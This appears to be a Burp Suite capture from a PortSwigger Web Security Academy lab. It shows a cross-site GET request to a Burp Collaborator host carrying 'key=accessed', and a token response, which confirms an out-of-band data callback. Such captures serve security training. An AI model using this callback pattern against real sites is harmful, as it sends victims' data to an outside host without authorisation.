 Request
Pretty Raw Hex
\n
1 GET /?key=accessed HTTP/1.1
2 Host: gtd71ss9f6i3hxe2iqb1a0ufb6hy5qtf.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://0a1f00c3037e61af817b482d007a00e4.web-security-academy.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
j0dj9fpvprmpxwgl3rrc79zjkgkgz